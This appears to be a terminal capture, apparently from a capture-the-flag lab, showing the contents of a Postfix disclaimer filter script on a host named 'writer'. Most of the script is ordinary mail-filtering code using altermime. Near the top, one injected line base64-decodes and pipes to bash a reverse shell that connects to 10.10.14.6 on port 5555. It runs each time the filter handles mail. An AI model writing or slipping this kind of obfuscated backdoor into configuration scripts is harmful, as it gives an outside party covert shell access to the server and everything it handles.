 kyle@writer:~$ cat /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
echo YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNi81NTU1IDwmMSc= | base64 -d | bash
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
$SENDMAIL "$@" <in.$$
exit $?